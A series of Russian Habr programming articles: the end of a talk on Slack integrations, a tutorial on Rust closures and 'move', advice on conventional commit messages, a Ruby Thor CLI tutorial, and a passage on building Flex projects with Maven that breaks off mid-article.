**Всеволод**: Тут точно так же есть подсказки. Если у вас проблемы с кодом, то Lighthouse пишет, что нужно подменить:

### Slack-боты
**Всеволод**: Я думаю, многие используют Slack. У нас есть бот Alice:

Он нам говорит: «Ребята! У вас должен был быть стендап в 2:45, то есть через пять минут». Мы хотим синхронизироваться с Тёмой и отвечать на 4 простых вопроса:
1. Что мы вчера сделали?
2. Что мы собираемся делать сегодня?
3. Когда мы планируем завершить задачи?
4. Какие есть блокеры?
**Артём**: Получается, что кто-то берёт на себя роль человека, который всех пинает. И как человека, который постоянно делает стендапы, меня это немного напрягает. И этот бот решает проблему.
**Всеволод**: Также есть интеграция с Calendly. Я могу создать событие и предложить Артёму созвон, например, на 15 минут. В асинхронное время Артём может зайти и запланировать со мной звонок.
Точно так же сделана интеграция с Jira. Вы можете получать репорты, какие задачи вам нужно сделать, кто что уже сделал и т. д.
Также имеется интеграция с Loom, который мы показывали ранее. Понятно, что видео могут проигрываться по внешней ссылке, но вам захочется, скорее всего, смотреть прямо в Slack. Здесь он подгружает весь интерфейс видеоплеера Loom без необходимости переключаться на другие инструменты.
Поэтому вы можете посмотреть, какие инструменты используете, и, возможно, найти интеграцию со Slack. Они упростят вашу жизнь и уменьшат переключение между контекстом.
**Артём**: Так или иначе Slack завоёвывает рынок (хоть Teams и начинает активно отвоёвывать часть рынка) за счёт таких интересных интеграций. Ждём, когда внутри Slack можно совершать различные действия, например, перезапускать тесты, проводить код-ревью и т. д. Тогда это будет единая платформа, куда будут присылаться события.
Как жить дальше?
----------------
**Артём**: Если вы знаете ещё какие-то инструменты, то делитесь с нами. Мы обязательно их попробуем и расскажем в будущем.
> Напоследок напомним: это расшифровка выступления с бесплатного онлайн-фестиваля TechTrain, и уже 18 сентября состоится **[следующий TechTrain](https://techtrain.ru/?utm_source=habr&utm_medium=574230)**. На сайте уже есть описания многих докладов, так что смотрите, будут ли интересные для вас.
|
https://habr.com/ru/post/574230/
| null |
ru
| null |
# Простое понимание замыканий в Rust
У вас бывало такое, что вы никак не можете скомпилировать код с замыканиями в Rust? Уже и все варианты `Fn`-трейтов перебрали, и `move` написали везде, где можно, а borrow checker все равно не унимается? И тут оказывается, что просто нужно внутри замыкания клонировать переданную переменную окружения! Сложно и непонятно. Дурацкий привереда Rust.
На самом деле довольно просто понять, почему так происходит и на что влияет `move`, а на что — клонирование. Но отсутствие подобного понимания я наблюдаю не только у начинающих программистов, но и у вполне зрелых. Хуже того, есть статьи, в которых это объясняется неправильно.
Итак, ключ к пониманию — это представление, что замыкание на самом деле реализуется компилятором как структура. Причем захваченные переменные окружения становятся полями структуры, а тело замыкания становится телом метода для вызова (одного из трех возможных: `Fn::call`, `FnMut::call_mut`, `FnOnce::call_once`).
Рассмотрим пример:
```
fn new_closure(a: i32) -> impl Fn(i32) -> i32 {
move |x| a * x
}
```
Заметьте, мы возвращаем замыкание, тип которого реализует `Fn`, однако при этом должны написать `move` перед определением замыкания. В некоторых статьях ошибочно утверждается, что `move` необходим для `FnOnce`-замыканий. Ошибка заключается в том, что `move` относят не к самому объекту замыкания и способу хранения переменных окружения в нем, а к способу вызова функционального тела замыкания. То есть, **`move` влияет на то, захватит ли само замыкание (не его тело, а его структура!) переменные окружения во владение или будет заимствовать по ссылке**.
Пример определения замыкания выше можно упрощенно представить таким псевдокодом:
```
// Для `move |x| a * x`
struct Closure {
a: i32
}
impl Fn for Closure {
type Output = i32;
fn call(&self, x: i32) -> Self::Output {
self.a \* x
}
}
```
```
// Для `|x| a * x`
struct Closure<'a> {
a: &'a i32
}
impl Fn for Closure<'\_> {
type Output = i32;
fn call(&self, x: i32) -> Self::Output {
self.a \* x
}
}
```
Как видно, никаких изменений тело замыкания не претерпело. Поэтому и `FnOnce`-замыкания могут не владеть своим окружением, а заимствовать его:
```
fn map(x: usize, fun: impl FnOnce(usize) -> usize) -> usize {
fun(x)
}
let msg = String::from("hello");
let product = |x| msg.len() * x; // Заимствует `msg`
let b = map(7, product);
println!("{msg} {b}");
```
```
hello 35
```
В нашем псевдокоде данное замыкание будет определяться следующим образом:
```
struct Closure<'a> {
msg: &'a String
}
impl FnOnce for Closure<'\_> {
type Output = usize;
fn call\_once(self, x: usize) -> Self::Output {
self.msg.len() \* x
}
}
```
Но такое замыкание нельзя будет вернуть из функции:
```
fn new_closure(msg: String) -> impl FnOnce(usize) -> usize {
|x| msg.len() * x
}
```
При компиляции возникает ошибка:
```
error[E0373]: closure may outlive the current function, but it borrows `msg`, which is owned by the current function
--> src/main.rs:2:5
|
2 | |x| msg.len() * x
| ^^^ --- `msg` is borrowed here
| |
| may outlive borrowed value `msg`
|
note: closure is returned here
--> src/main.rs:2:5
|
2 | |x| msg.len() * x
| ^^^^^^^^^^^^^^^^^
help: to force the closure to take ownership of `msg` (and any other referenced variables), use the `move` keyword
|
2 | move |x| msg.len() * x
| ++++
```
И понятно почему так происходит. Структура
```
struct Closure<'a> {
msg: &'a String
}
```
Имеет лайфтайм области жизни внешней переменной `msg`, которая уничтожается в конце тела функции. Значит само замыкание не может пережить вызов функции и не может быть возвращено из нее. Нужна структура замыкания такого вида:
```
struct Closure {
msg: String
}
```
Можно этого добиться с помощью слова `move`, как советует компилятор:
```
fn new_closure(msg: String) -> impl FnOnce(usize) -> usize {
move |x| msg.len() * x
}
```
Но можно сделать и иначе:
```
fn new_closure(msg: String) -> impl FnOnce(usize) -> usize {
|x| msg.into_bytes().len() * x
}
```
Такой код скомпилируется. Потому что в теле замыкания вызов `into_bytes` завладевает переменной `msg`, и компилятор сам догадывается её переместить в замыкание, а не заимствовать.
Итак, работа с `move` сводится к следующим правилам:
* Если замыкание объявлено без ключевого слова `move`, то оно заимствует внешние переменные по ссылке, если это возможно, и захватывает во владение в противном случае.
* Если замыкание объявлено с ключевым словом `move`, то оно безусловно захватывает внешние переменные во владение.
Теперь рассмотрим ситуацию, когда возникает необходимость клонировать переменную окружения внутри замыкания. С трейтом `Fn` последний пример не работает:
```
fn new_closure(msg: String) -> impl Fn(usize) -> usize {
|x| msg.into_bytes().len() * x
}
```
Ошибка:
```
error[E0507]: cannot move out of `msg`, a captured variable in an `Fn` closure
--> src/main.rs:2:9
|
1 | fn new_closure(msg: String) -> impl Fn(usize) -> usize {
| --- captured outer variable
2 | |x| msg.into_bytes().len() * x
| --- ^^^ ------------ `msg` moved due to this method call
| | |
| | move occurs because `msg` has type `String`, which does not implement the `Copy` trait
| captured by this `Fn` closure
|
note: this function takes ownership of the receiver `self`, which moves `msg`
```
Потому что реализовано наше замыкание будет примерно так:
```
struct Closure {
msg: String
}
impl Fn for Closure {
type Output = usize;
fn call(&self, x: usize) -> F::Output {
self.msg.into\_bytes().len() \* x
}
}
```
`self` в функцию вызова принимается по ссылке, поэтому невозможно переместить `self.msg` внутрь `into_bytes`. Если только его не склонировать:
```
fn new_closure(msg: String) -> impl Fn(usize) -> usize {
|x| msg.clone().into_bytes().len() * x
}
```
Однако, опять ошибка! Теперь уже потому, что `msg` стал заимствоваться внутри тела замыкания, при вызове `msg.clone()`, и компилятор сохранил его в структуре как ссылочное поле. Здесь мы обязаны написать `move` руками, чтобы заставить компилятор сделать поле `msg` в структуре замыкания владеющим:
```
fn new_closure(msg: String) -> impl Fn(usize) -> usize {
move |x| msg.clone().into_bytes().len() * x
}
```
> На заметку: если необходимо переместить некоторую переменную в замыкание, а другую принять по ссылке, то можно присвоить новой переменной ссылку и перемещать в замыкание уже её:
>
>
> ```
> let msg = String::from("hello");
> let c = 25;
> let product = {
> let msg = &msg
> move |x| msg.len() * x * c
> };
> ```
>
>
>
Стоит заметить, что примеры выше приведены только для демонстрации особенностей работы с переменными окружения, сами по себе они не имеют практической ценности. Нет никакого смысла получать длину строки таким изощренным образом: `msg.clone().into_bytes().len()`. Вызовы `clone` и `into_bytes` тут лишние.
В качестве более жизненного примера, требующего клонирования, можно привести создание замыкания, которое производит конкатенацию строк:
```
fn new_closure(msg: String) -> impl Fn(&str) -> String {
move |s| msg.clone() + s
}
```
Итак, что в итоге?
* Замыкание — это структура, в поля которой записываются переменные окружения, а тело становится телом метода `Fn::call`, `FnMut::call_mut` или `FnOnce::call_once`.
* Ключевое слово `move` управляет способом захвата переменных в сам объект замыкания, а не их использованием в теле замыкания при вызове.
* Чтобы разрешить конфликты владения в самом теле, иногда приходится использовать клонирование.
Надеюсь теперь с замыканиями будет меньше мороки. Подобный же подход вы можете применить к пониманию того, как работают `async`-функции и блоки. После этого, разруливание ссылок и перемещений для вас станет делом техники.
|
https://habr.com/ru/post/699596/
| null |
ru
| null |
# Учимся писать информативные комментарии к GIT-коммитам используя общепринятую семантику
Когда я только знакомился с системами контроля версий (особенно с git), я рассматривал их только как приложения, которые помогают мне хранить историю изменений моего кода. Т.е. когда случается что-то нехорошее, я могу просмотреть историю коммитов и вернуться к последнему «хорошему» состоянию кода в моем репозитории.
Но когда я начал более плотно использовать их в своей работе, я понял, что их функция шире, чем просто контроль версий, это также инструмент совместной работы, где вы описываете свою историю взаимодействия с репозиторием и делитесь ею с другими разработчиками. Именно тогда я узнал, что хорошие комментарии к коммитам (commit message) могут значительно улучшить ваше взаимодействие с другими членами команды (и не только).
В этой статье я расскажу о том, как хороший стиль написания комментариев к коммитам может помочь вам стать лучшим разработчиком, и как общепринятые коммиты (conventional commits - соглашение о семантике комментариев к коммитам, которое я использую и рекомендую вам) упростят и улучшат ваш процесс написания комментариев к коммитам.
Ранние годы
-----------
В ранние годы использования git я никогда особо не заморачивался о том, как писать комментарии к коммитам. Большая часть моих комментариев к коммитам выглядела следующим образом:
```
commit e71fcf2022b6135e18777bdc58c2ac3180202ec7
Author: mvalentino
Date: Tue Apr 24 01:25:48 2015 +1000
Извлечение информации для страницы оплаты
commit d1952883b05b685f2d22e4c41b4fbc4362fd6bd0
Author: mvalentino
Date: Mon Apr 23 22:16:50 2015 +1000
[WIP] Интеграция полосы
commit 74b8920d96e3e09d5cd958ffa369a0e3c86a6851
Author: mvalentino
Date: Mon Apr 23 21:09:11 2015 +1000
Генерация ссылки для платежа
commit b02255b25eed57c7595504c66233d5ee3024190c
Author: mvalentino
Date: Mon Apr 23 18:32:40 2015 +1000
[WIP] Автоматическое размещение виджета поиска
```
У меня не возникало даже мысли использовать тело коммита. Моей дежурной командой неизменно служила `git commit -m` . Когда вы работаете в компании, которая занимается пиаром, код ревью не является для вас привычной практикой. Никто даже не думал предложить мне обратить внимание на мои комментарии к коммитам. Ситуация изменилась, когда я перешел в компанию с хорошей инженерной культурой, где я научился написанию комментариев, четко объясняющих, что это за коммит, как неотъемлемой части моей работы.
Пытаясь найти лучший способ писать комментарии к коммитам, я наткнулся на эту [статью](https://chris.beams.io/posts/git-commit/) от разработчика по имени Крис Бимс. В этой статье я впервые увидел термин *«атомарный коммит»*. Из этой статьи я узнал 7 правил, которые помогут вам сделать ваши комментарии к git-коммитам лучше (рекомендую вам прочитать всю статью, чтобы лучше разобраться в деталях по каждому из правил):
1. Отделяйте заголовок от тела пустой строкой
2. Ограничивайте заголовок 50 символами
3. Пишите заголовок с заглавной буквы
4. Не ставьте точку в конце заголовка
5. Используйте повелительное наклонение в заголовке
6. Переходите на следующую строку в теле на 72 символах
7. В теле отвечайте на вопросы что и почему, а не как
Перенесемся на два месяца назад - я, насмотревшись комментариев к коммитам других разработчиков, чтобы использовать их в качестве примеров для структурирования моих собственных комментариев, продолжаю пытаться применять правила, указанные выше. Одна вещь, которая мешает мне написать хороший комментарий к коммиту, - это неспособность определить, какие изменения относятся к какому комментарию. Каждый раз, когда я хочу закоммитить свои изменения, у меня запускается мысленный процесс, пытающийся разделить изменения, чтобы их можно было сгруппировать как можно более «атомарно».
Общепринятые коммиты спешат на помощь
-------------------------------------
Так я мучался, пока мой коллега не показал мне это соглашение, называемое [conventional commits] (общепринятые коммиты - https://www.conventionalcommits.org/ru/v1.0.0-beta.2/), которое значительно облегчило написание четких и ясных комментариев к коммитам. Оно в первую очередь определяет набор структур, чтобы вы знали, какие изменения относятся к какому типу комментария.
В общепринятых коммитах есть 16 спецификаций, которые определяют, каким должен быть комментарий к коммиту. Я могу не помнить досконально всех спецификаций, но в целом я всегда стараюсь следовать основному соглашению, которое определяет структуру заголовка комментария к коммиту.
Вкратце, для каждого комментария к коммиту структура всегда следующая
```
(<опциональная область>): <описание изменения>
<пустая строка>
[необязательное тело]
<пустая строка>
[необязательный нижний колонтитул]
```
Первая строка комментария к коммиту будет иметь вид:
```
feat: добавить колебание шапки
^ — ^ ^ — — — — — — ^
| |
| +-> Резюме в настоящем времени.
|
+ - - - -> Type: chore, docs, feat, fix, refactor, style или test.
```
где может быть одним из следующих:
* `feat:` (новая фича для пользователя, а не, например, новая функция для скрипта сборки)
* `fix:` (исправление ошибки для пользователей, а не исправление скрипта сборки)
* `docs:` (изменения в документации)
* `style:` (форматирование, отсутствующие точки с запятой и т. д .; без изменения производственного кода)
* `refactor:` (рефакторинг производственного кода, например, переименование переменной)
* `test:` (добавление недостающих тестов, рефакторинг тестов; без изменения производственного кода)
* `chore:` (обновление рутинных задач и т. д.; без изменения производственного кода).
Теперь я могу быстро определить, какие изменения я внес и как будет выглядеть комментарий к коммиту этих изменений. С этим форматом вы как разработчик можете сразу узнать (или хотя бы догадаться), что изменилось в конкретном коммите. Если возникла проблема с новым мержем с основной веткой, вы также можете быстро просмотреть историю git, чтобы выяснить, какие изменения могли вызвать проблему, без необходимости вникать в diff.
Как указано на сайте общепринятых коммитов, есть несколько веских причин использовать это соглашение.
* Автоматическая генерация чейнджлогов.
* Автоматическое определение семантического повышения версии (на основе типов совершенных коммитов).
* Информирование товарищей по команде, сообщества и других заинтересованных сторон о характере изменений.
* Запуск процессов сборки и публикации по триггерам.
* Возможность упростить людям участие в ваших проектах, позволив им изучить более структурированную историю коммитов.
### Как я использую это на практике
Для управления проектами в своей работе я использую Jira, и он также имеет интеграцию с Github. Недавно я узнал, что если вы укажете номер тикета Jira в комментарии к своему коммиту, Jira сможет автоматически обнаружить его и встроить непосредственно в карточку, над которой вы сейчас работаете в Jira. Это хорошо согласуется с соглашением, поскольку я могу указать номер тикета Jira как часть в комментарии. Итак, теперь каждый раз, когда я работаю над задачей из Jira, мой комментарий к коммиту будет будет выглядеть
`(<номер тикета jira>): Название коммита`
Пример из одного из комментариев к коммиту, который я недавно сделал
```
refactor(FOW-1327): рефакторинг класса аутентификации
добавить новое имя класса `userRepo` и извлечь вызов api в `/api/v1/users/me` из аутентификации в отдельный класс и использовать новый класс для хранения всех внешних вызовов api, связанных с данными пользователя
```
и в Jira это также будет отражено.
Git-коммиты, отраженные в Jira.Другой пример с моей работы, который опирается на это соглашение, - это библиотека системы проектирования с открытым исходным кодом под названием [Kaizen](https://github.com/cultureamp/kaizen-design-system/blob/master/CONTRIBUTING.md#conventional-commit), где общепринятый формат коммитов (особенно `fix` и `feat`) используется для создания описаний в чейнджлогах релизов пакетов.
Заключение
----------
После того, как все это время я стремился улучшить способ написания комментариев к git-коммитам, я могу с уверенностью утверждать, что использование общепринятых коммитов помогло мне стать лучшим разработчиком. Теперь, когда я смотрю историю своего git-репозитория, я могу быстро выяснить, что произошло в репозитории за последнее время, и догадаться о сути изменений, просто посмотрев на комментарий к коммиту.
### Ссылки
* [conventionalcommits](https://www.conventionalcommits.org/en/v1.0.0/)
* [Как писать следует писать комментарии к Git-коммитам](https://chris.beams.io/posts/git-commit/), Крис Бимс
* [Искусство коммита](https://alistapart.com/article/the-art-of-the-commit/), Дэвид Демари
---
***А прямо сейчас приглашаем ва ознакомиться с программой супер-интенсива*** [***"Версионирование и командная работа с помощью Git"***](https://otus.pw/G1jv/)***, а таже записаться на*** [***день открытых дверей***](https://otus.pw/G1jv/)***.***
---
|
https://habr.com/ru/post/537196/
| null |
ru
| null |
# Построение CLI-Утилит на Ruby при помощи Thor
### Предисловие
Продолжая цикл статей о других направления разработки на Ruby, кроме веб-разработки. Пришла очередь многим известного Thor, который позволяет делать удобные cli-утилиты с применением Ruby.
### Знакомство
*Давайте сразу перейдем к простому примеру:*
```
require 'thor'
class SayHi < Thor
desc "hi NAME", "say hello to NAME"
def hi(name)
puts "Hi #{name}!"
end
end
SayHi.start(ARGV)
```
*Если вы запустите это без каких-либо аргументов, вы должны получить что-то вроде этого на выходе:*
```
Commands:
first_steps.rb help [COMMAND] # Describe available commands or one specific command
first_steps.rb hi NAME # say hello to NAME
```
С помощью всего нескольких строк кода у нас есть полное описание созданной нами команды! Конечно, если вы запустите скрипт с аргументами “Hi Danila”, вы должны получить ответ “Hello, Danila!”. Давайте разберем код.
Мы создали класс под названием “SayHi”, который является производным от класса Тhor. Затем в следующей строке говорится об описании конкретной команды. Первым аргументом функции “desc” является “hi NAME”, которое описывает, какая команда нам нужна. В этом случае в нем говорится, что мы хотим, чтобы пользователь мог ввести “hi”, а затем свое имя, которое будет передано в качестве переменной. Другим примером может быть “location LATITUDE LONGITUDE”, где пользователь может ввести “location 64.39 21.34”, и команда определения местоположения получит широту и долготу, указанные данными числами.
Что именно я подразумеваю под получением? Как только мы передаем аргумент, Thor
определяет, в какой формат он вписывается, и вызывает этот метод из нашего класса “SayHi”. В этом случае он вызывает метод “hi” с “именем” в качестве аргумента.
Наконец, у нас есть наш метод “hi”, который представляет собой просто стандартный скрипт на Ruby.
Приложения Thor обычно следуют такому шаблону; существует множество функций, которые можно использовать, но общие, основополагающие концепции остаются прежними.
*Давайте напишем небольшую утилиту под названием file-op, в которой есть опция командной строки для вывода содержимого файла.*
```
require 'thor'
class FileOp < Thor
desc 'output FILE_NAME', 'print out the contents of FILE_NAME'
def output(file_name)
puts File.read(file_name)
end
end
FileOp.start(ARGV)
```
Это почти та же концепция, что и в примере “SayHi”, но на этот раз, если вы запустите его с “output FILENAME”, он выведет содержимое файла (которое обрабатывается с помощью метода “вывод” класса “FileOp”).
**Одной из самых удивительных функций Thor является автоматическая “help generation”. Метод “desc”, используемый ранее, имеет второй аргумент, который фактически описывает, для чего предназначена каждая команда.**
*Итак, сделаем это помощью нашей утилиты для работы с файлами, если запустить:*
```
ruby file-op.rb help output
```
*Thor выводит приятное уведомление об использовании:*
```
Usage:
file_op_v1.rb output FILE_NAME
print out the contents of FILE_NAME
```
*Мы не только четко документируем команды для себя в скрипте, но и пользователь знает, что делает каждая команда!*
*Очевидно, что немногие значимые приложения командной строки будут удовлетворены такой базовой структурой опций. К счастью, Тhor может больше. Разве не было бы неплохо, если бы мы могли добавить флаг в нашу команду “вывод” для вывода файла в stderr? Я знаю, на самом деле это было бы не так уж приятно, но давай все равно сделаем это:*
```
require 'thor'
class FileOp < Thor
desc 'output FILE_NAME', 'print out the contents of FILE_NAME'
option :stderr, :type => :boolean
def output(file_name)
#options[:stderr] is either true or false depending
#on whether or not --stderr was passed
contents = File.read(file_name)
if options[:stderr]
$stderr.puts contents
else
$stdout.puts contents
end
end
end
FileOp.start(ARGV)
```
Мы добавили несколько строк, но самая важная - это опция :stderr. Эта строка сообщает Тору, что любая команда, которую мы только что определили (т.е. “вывод” в данном случае), может иметь флаг, переданный как логическое значение. Другими словами, он либо передается, либо не передается; к нему не привязано другое значение, как
**--times15**.
*Итак, мы можем идти далее:*
```
ruby file-ops-v2.rb output --stderr filename
```
*который напечатал бы содержимое “filename” в stderr.*
Как насчет команд, которые могут быть применены к любой команде? Что-то вроде:
**some\_utility.rb -v**
У Thor и для этого есть решение. Эти параметры, которые не связаны с определенной командой, называются параметрами класса. Нам не помешала бы дополнительная информация, когда запустится наша утилита. Но обычно нам не нужна эта информация, поэтому мы включим опцию детализации:
```
require 'thor'
class FileOp < Thor
class_option :verbose, :type => :boolean
desc 'output FILE_NAME', 'print out the contents of FILE_NAME'
option :stderr, :type => :boolean
def output(file_name)
log("Starting to read file...")
#options[:stderr] is either true or false depending
#on whether or not --stderr was passed
contents = File.read(file_name)
log("File contents:")
if options[:stderr]
log("(in stderr)")
$stderr.puts contents
else
log("(in stdout)")
$stdout.puts contents
end
end
no_commands do
def log(str)
puts str if options[:verbose]
end
end
desc 'touch FILE_NAME', 'creates an empty file named FILE_NAME'
option :chmod, :type => :numeric
def touch(file_name)
log("Touching file...")
f = File.new(file_name, "w")
f.chmod(options[:chmod]) if options[:chmod]
end
end
FileOp.start(ARGV)
```
*Если вы запустите, выдаст это:*
```
ruby file_op_v5.rb output some_file --verbose
```
*Вы должны увидеть некоторые сообщения журнала в дополнение к содержимому файла. Давайте взглянем на код.*
*Мы добавили метод log, однако он содержится в блоке nocommands. Чтобы сообщить Тору, что журнал не связан с командой, мы должны поместить его в этот блок. В методе журнала мы распечатываем заданную строку, если Тор получает --подробный. Затем мы используем этот метод в командах вывода.*
Thor - невероятно универсальная библиотека, которая делает синтаксический анализ командной строки простым и интуитивно понятным. Однако есть несколько ошибок, таких как блок "нет команд", о которых следует знать, чтобы избежать потенциальных ошибок.
Я использовал Thor во многих разных местах, много раз для коротких утилит, для перемещения файлов, или поиска в данных. Я считаю это очень полезным инструментом, и, надеюсь, вы тоже.
Источник для этой статьи можно найти [здесь](https://github.com/RubySource).
|
https://habr.com/ru/post/645811/
| null |
ru
| null |
# Сборка flex проекта с использованием maven
#### Вместо предисловия
Довольно много слышал о сборке flex проектов с помощью maven, но все как-то не доходили руки попробовать. С maven познакомился около года назад, когда попал работать в проект, бэк-енд которого собирался с помощью maven. Проект был гетерогенный: бэк-энд — java, пользовательский фрон-энд — flash, административный фронт-энд — java+js, бд — MySql. Исторически сложилось, что все это собиралось как-то. В один прекрасный день, было решено все это перевести на унифицированную сборку. Сразу скажу, что получилось с большими оговорками, но в конечном итоге сборку запускал именно maven. В java-мире использование maven уже почти стандарт, и, если следовать maven идеологии, все достаточно хорошо. В тот раз перевести флэш мне удалось через запуск ант-скрипта сборки. Теперь же, захотелось все попробовать по честному. Кому интересна данная попытка, прошу под кат.
Начал, конечно, с поиска плагинов, которые могли бы вообще просто собрать flex-проект. На первый взгляд их достаточно много, чтобы можно было повыбирать, но все оказалось несколько прозаичнее. Большинство проектов или уже заброшены или просто отсутствуют. В общем, потыкавшись в поиск, решил попробовать наиболее часто встречающийся. Это flex-mojos-maven-plugin. Здесь я немного заблудился, поскольку вариантов оказалось явно больше одного. Исторически, проект переводился с одних координат на другие, аналогично с репозиториями и исходниками. Самое неприятное в этот, что последующие проекты никак не ссылались на своих предшественников (в ресурсах можно посмотреть историческое развитие проекта, если интересно). В конце концов, была найдена последняя версия. Итак:
##### Попытка номер раз: net.flexmojos.oss v.6.0.0
Да, забыл упомянуть, что эксперимент проводился в IntelliJ IDEA, у которой есть поддержка и maven, и flex. Однако, это совершенно не принципиально, все тоже самое можно было сделать из командной строки.
Как оказалось IDEA по умолчанию знает архетип для net.flexmojos.oss v.6.0.0. В целом это был приятный сюрприз. Стандартная maven-генерация — clean compile — Fail. Получаем 4 ошибки:
`[ERROR] The project FlexMojosTest:FlexMojosTest:1.0-SNAPSHOT (D:\Projets\FlexMojosTest\pom.xml) has 4 errors
[ERROR] Unresolveable build extension: Plugin net.flexmojos.oss:flexmojos-maven-plugin:6.0.0 or one of its dependencies could not be resolved: Failed to collect dependencies for net.flexmojos.oss:flexmojos-maven-plugin:jar:6.0.0 (): Failed to read artifact descriptor for net.flexmojos.oss:flexmojos-maven-plugin:jar:6.0.0: Failure to find com.adobe.flex:framework:pom:4.6.0.23201 in repository.sonatype.org/content/groups/flexgroup was cached in the local repository, resolution will not be reattempted until the update interval of flex-mojos-plugin-repository has elapsed or updates are forced -> [Help 2]
...`
Которые вкратце сообщают о невозможности разрешить зависимости плагина, flex-фраймворка и всего, что с ним связано. Это был не самый ожидаемый результат. Поскольку разрешение зависимостей одна из сильных сторон maven. Проверка репозиториев показывает, что в самом деле, фреймворка с подобными координатами нет. Первая неудача.
##### Попытка номер два
Пробую создать аналогичный проект, но на основе описания от Adobe. Там используется более ранняя версия плагина org.sonatype.flexmojos v.4.0-RC2. Аналогичные действия по созданию проекта из архетипа mvn clean compile — Fail.
По большому счету, большой разницы в сообщениях об ошибках нет, снова не найдены зависимости для плагина. Правда, в этот раз другие.
##### Попытка номер три
Пробую еще вариант, описанный в рекомендация от IntelliJ IDEA. В нем используется версия v4.2-beta. Это последняя версия плагина в данной ветке, которая доступна в репозитории. Как ни странно, но это нехитрое действие приносит свои плоды и компиляция проходит успешно! Это первая удачная попытка без особых шаманских плясок с бубном.
Делая нехитрое преобразование через свойста, пробую перейти на последний flex-фраймворк, который есть в репозитории. При переходе на другую версию flex, необходимо так же перевести на нее и плагин, который используется. Подробнее о переходе можно узнать [здесь](https://flexmojos.atlassian.net/wiki/display/FLEXMOJOS/Specify+the+Flash+Player+Target+Version). В общих чертах: крайне не рекомендуется смешивать несколько версий sdk в зависимостях, поэтому надо внимательно следить, чего именно подключается, а чего еще надо отключить.
В целом попытка удалась, спускаемся по жизненному циклу дальше — запускаем тесты и пакуем результат.
##### Запуск юнит-тестов
mvn clean test — Fail.
Первый запуск тестов провалился. Исходя из лога, не найден дебажный флеш-плейер. Приятно, что тут же в логе есть куда обратиться по этому вопросу. По [ссылке из лога](https://docs.sonatype.org/display/FLEXMOJOS/Running+unit+tests), кстати, это не самый последний вариант документации, узнаю, что надо явно указать путь к дебажному плейеру. Способов два: это добавить путь в системеную переменную PATH, или воспользоваться тайным свойством, который подхватит плагин. Мне ближе второе. Тем более, что потом можно будет сделать профайл для каждого разработчика, если потребуется. Пробуем, добавляем переменную с абсолютным путем к дебажному плейеру и получаем новую ошибку:
`[ERROR] Failed to execute goal org.sonatype.flexmojos:flexmojos-maven-plugin:4.2-beta:test-run (default-test-run) on project FlexMojosTest: Invalid state: the flashplayer is closed, but the sockets still running...`
Это явно прогресс, хотя и не самый лучший его вариант… При этом это ошибка именно плагина, потому как запуск этого теста через IDEA проходит успешно, что не может не радовать, поскольку никаких дополнительных настроек сделано не было. Точно не уверен, что именно повлияло на процесс, но переход на flexunit4 и написание «настоящего» теста полностью спасло ситуацию. Тест запустился и выполнился без лишних ошибок в логе!
Итак минимальная цель достигнута: mvn clean package работает!
##### Переход на «чистый» as3 проект
В последнее время я не часто делаю именно flex-проекты, все чаще это as3 проекты без использования mxml. Продолжаю приспосабливать проект под эти нужды. Для начала сменим названия, чтобы не было сомнений и заменим стартовый класс с mxml на as. В конфигурации плагина имеет смысл указать новый стартовый файл, потому как по умолчанию используется Main.mxml, а после его замены на Main.as потеряются возможности автозапуска флехи после сборки и типового дебага через IDEA, а это не очень приятно. Обращаю внимание, что необходимо специфицировать только название файла. По большому счету, можно не менять названия каталогов исходников и тестов, но мне как-то так приятнее.
##### Оптимизация
Проект не отличается обилием кода, но тем не менее весит в дебажной версии 853 б, в релизной 613. Проверим, чего можно достичь с использованием оптимизации от flexmojos. Судя по всему, оптимизация проходит в несколько этапов (я нашел в classes 4 файла, думаю, это и есть этапы оптимизации). После включения оптимизации для дебага получилось 391б, даже меньше релизной. Оптимизатор так же умеет сжимать картинки ресурсов, за это отвечает параметр **quality** конфигурации от 0 до 1. Скорее всего, это аналог качества jpeg.
**Заметка** К сожалению, так и не удалось перейти на последние версии плагина (net.flexmojos.oss), для 5 версии
не работает юнит тестирование, а для 6 не найден компилятор в репозитории (правда есть [тулза](https://git-wip-us.apache.org/repos/asf/flex-utilities.git), котороя вроде как позволяет мавенизировать любой flex-sdk ). Но даже с текущим фукнционалом уже очень не плохо.
##### Работа с fla-ресурсами
Разрешение зависимостей, это один из очень больших плюсов maven, когда они доступны в публичных репозиториях и проблема, когда нет. При разработке (особенно игр) много ресурсов хранять в свиках, получаемых из fla-проектов. Деплоить их каждый раз особого желания не возникает. А если свиков много, то вообще было бы удобно преобразовывать их пакетно. Что же можно найти здесь?
А вот здесь найти особо и не чего, к моему большому сожалению. Хотя Adobe и перешел на новый формат fla, который на самом деле зипованный xfl, но консольной утилиты компиляции этого добра в swc/swf до сих пор нет (и возможно не будет). Поиск дал несколько не сильно активных проектов, которые на текущий момент не могут быть даже рассмотрены в качестве альтернатив.
Итак, без FlashIDE скомпилировать ресурсы нельзя. Это расстраивает. Возможности которые есть:
* jsfl — с его помощью можно отправить fla на публикацию во FlashIDE. Можно к этому добавить скрипт для размещения в maven-репозитории, тогда это не нарушит идеологии maven. Правда, получаем не переносимую конфигурацию скрипта, поскольку она завязана на абсолютные пути. Также, каждому работающему с проектом нужен FlashIDE. Не самое удачное решение, но хоть что-то. При активной работе с дизайнером, возможно проще сделать общий репозиторий и дать дизайнеру скрипт публикации свика, хотя, конечно, это не совсем работа дизайнера.
* запуск компиляции fla через Ant или любым другим способом (например FlashDevelop).
Но все эти способы, по факту, несколько нарушают идеологию работы maven. Т.е. без дополнительных телодвижений, работать с дизайнером не получится.
Да, заодно про fla и контроль версий. Хоть теперь это и не бинарный формат, но мержить его все равно проблематично, потому как каждое сохранение вызывает довольно масштабные дифы, которые далеко не всегда мержатся в автоматическом режиме. Так что, тут выбор каждого. Если количество работающих с fla одновременно 1, то можно попробовать сэкономить на контроле версий и использовать xfl. Правда не думаю, что выгода будет сильно большая.
##### FlexPDM
Закончить хотелось бы плагином для определения качества кода. Нашел его случайно, когда искал возможность компиляции fla-файлов. FlexPDM — это opensource от Adobe, который базируется на аналогичном java проекте. Документация оставляет желать лучшего, вики не дописана и разбросана по проекту. Но найти страницу с использованием оказалось возможным. Также находил отзывы и примеры применения в реальных проектах. Как обычно, взял последнюю версию (1.2) плагина из адобовского репозитория: mvn site — Fail (даже как-то стал привыкать к этому результату)
